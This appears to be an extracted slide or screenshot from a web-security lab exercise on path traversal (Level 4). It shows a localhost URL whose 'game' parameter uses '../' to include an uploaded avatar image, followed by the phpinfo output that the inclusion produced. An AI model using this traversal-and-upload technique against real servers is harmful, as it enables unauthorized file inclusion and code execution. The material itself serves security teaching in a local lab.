 Path traversal Level 4
localhost:8094/game.php?game=../upload/cyberjutsu/avatar.jpg
10
PHP Version 7.3.33
php
System Linux 6a194f591a55 6.0.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.0.7-1kali1 (2022-11-07) x86_64
Build Date Mar 18 2022 03:11:44
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-
sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-zlib' '--disable-phpdbg' '--with-
libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini,
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731